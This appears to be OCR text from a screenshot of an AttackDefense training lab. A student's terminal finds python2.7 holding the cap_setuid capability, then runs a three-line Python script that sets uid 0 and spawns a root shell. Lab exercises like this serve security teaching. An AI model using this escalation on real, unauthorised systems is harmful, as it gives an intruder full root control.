 root@localhost: ~ | AttackDefens
PowerPoint Presentation
https://q905xqelpz315ejdxal0ntf0b.us-east-3.attackdefensecloudlabs.com
student@localhost:~$ getcap -r / 2>/dev/null
/usr/bin/python2.7 = cap_setuid+ep
student@localhost:~$ vim exploit.py
student@localhost:~$ python exploit.py
root@localhost:~# whoami
root
root@localhost:~# id
uid=0(root) gid=1000(student) groups=1000(student)
root@localhost:~# cat exploit.py
import os
os.setuid(0)
os.system("/bin/bash")
root@localhost:~#
Type here to search
20:10
11/03/2022